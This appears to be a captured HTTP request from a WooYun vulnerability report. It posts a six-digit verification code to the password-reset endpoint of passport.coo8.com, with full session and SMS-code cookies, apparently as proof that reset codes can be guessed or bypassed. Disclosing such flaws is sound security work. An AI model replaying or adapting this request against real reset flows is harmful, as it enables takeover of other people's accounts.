 POST /sso/reset.action HTTP/1.0
Host: passport.coo8.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://passport.coo8.com/sso/phoneGetBack.action
Cookie: pgv_pvi=4194074624; __utma=91172421.1522517765.1355500956.1355736000.1355745460.3;
__utmz=91172421.1355500956.1.1.utmccn=(referral)|utmcsr=wooyun.org|utmcct=/corps/%E5%BA%93%E5%B7%B4%E7%A7%91%E6%8A%80|utmcmd=referral; __utmv=91172421.Non-member;
Hm_lvt_21e62338de51c61b1adeb2a84351dc4c=1355500956,1355736007; del_diqu=2; diquPlat=11000000;
diquID=%2211000000%2C21271%3A20140%3A24066%3A%2C11050000%2C19996%3A22478%3A21306%3A%2C11050100%2C19977%3A29615%3A20869%3A%22; JUM
JUN=%E8%9B%8B%E8%9B%8B%E7%9A%84%E5%BF%A7%E6%A1%91; bfd_category_goods=38047.34920.39318.39280.124.29790.22763.21697.29260.34920; cartItemCount=1;
ReturnUrl="http://www.coo8.com/"; JSESSIONID=2365F32A373C4D8F0C21D5DE9D7AFD65; __utmc=91172421; pgv_si=s530588672;
Hm_lpvt_21e62338de51c61b1adeb2a84351dc4c=1355736157; COO8_IDENTIFYING=d2fa5540cb704602a7577e8f47c701755ic;
COOSMSSIGNCODE=EA-0C-F7-26-9D-32-78-F5-0A-F4-2A-5B-73-70-84-50; COOSMSFORGETCODE= ; __utmb=91172421
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
identifyCode=136000
www.wooyun.org